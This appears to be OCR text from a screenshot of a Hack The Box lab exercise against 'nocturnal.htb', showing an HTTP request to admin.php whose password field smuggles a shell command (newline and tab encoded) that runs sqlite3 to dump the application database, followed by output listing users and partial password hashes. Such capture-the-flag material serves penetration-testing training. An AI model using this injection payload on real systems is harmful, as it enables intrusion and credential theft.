 1 POST /admin.php?view=admin.php HTTP/1.1
2 Host: nocturnal.htb
3 Content-Length: 100
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://nocturnal.htb
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
11 Referer: http://nocturnal.htb/admin.php?view=admin.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=u43tv3h9641el9jj8je95c25p8
14 Connection: keep-alive
15
16 password=
test%0Abash%09-c%09"sqlite3%09../nocturnal_database/nocturnal_datab
ase.db%09.dump"#&backup=
<p>
Backup created successfully.
</p>
<a href='backups/backup_2025-08-17.zip' class='download-button' dow
Download Backup
</a>
<h3>
Output:
</h3>
<pre>
sh: 2: quot: not found
422 sh: 2: quot: not found
423 bash: -c: option PRAGMA foreign_keys=OFF;
424 BEGIN TRANSACTION;
425 CREATE TABLE users (
426 id INTEGER PRIMARY KEY AUTOINCREMENT,
427 username TEXT NOT NULL UNIQUE,
428 password TEXT NOT NULL
429 );
430 INSERT INTO users VALUES(1,'admin','d725aeba143f575736b07e045
431 INSERT INTO users VALUES(2,'amanda','df8b20aa0c935023f99ea583
432 INSERT INTO users VALUES(4,'tobias','55c82b1ccd55ab219b3b109b
433 INSERT INTO users VALUES(6,'kavi','f38cde1654b39fea2bd4f72f1a
434 INSERT INTO users VALUES(7,'e0Al5','101ad4543a96a7fd84908fd0d
435 INSERT INTO users VALUES(8,'axltl','81dc9bdb52d04dc20036dbd83
436 CREATE TABLE uploads (
437 id INTEGER PRIMARY KEY AUTOINCREMENT,
438 user_id INTEGER NOT NULL,
439 file_name TEXT NOT NULL,